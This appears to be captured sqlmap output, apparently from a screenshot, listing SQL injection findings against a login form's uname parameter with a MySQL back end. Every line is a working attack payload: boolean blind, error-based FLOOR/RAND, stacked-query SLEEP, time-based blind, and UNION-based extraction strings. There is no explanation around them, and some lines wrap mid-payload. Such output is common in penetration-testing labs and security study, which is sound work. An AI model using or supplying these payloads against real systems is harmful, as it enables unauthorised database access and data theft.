 Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: uname=1' OR NOT 5685=5685#&passwd=1&submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: uname=1' AND (SELECT 6582 FROM(SELECT COUNT(*),CONCAT(0x716a707071,
(SELECT (ELT(6582=6582,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- JiHs&passwd=1&submit=Submit
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: uname=1';SELECT SLEEP(5)#&passwd=1&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=1' AND SLEEP(5)-- tmVk&passwd=1&submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=1' UNION ALL SELECT NULL,CONCAT(0x716a707071,0x7a555566527675
54625a716c53666470746a6976614b45697969464d6544794953627947516f4c64,0x716b717671)
#&passwd=1&submit=Submit
---
[11:15:27] [INFO] the back-end DBMS is MySQL